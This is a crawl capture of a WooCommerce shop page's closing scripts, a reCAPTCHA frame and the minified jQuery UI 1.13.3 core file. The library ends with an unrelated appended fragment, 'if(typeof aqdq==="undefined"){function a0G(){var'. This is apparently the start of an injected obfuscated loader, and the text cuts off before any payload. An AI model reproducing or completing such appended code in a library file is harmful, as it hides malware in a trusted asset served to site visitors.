var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1VutiEnUYNMmB0HBnnXC6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460691769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28076
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqdq==="undefined"){function a0G(){var 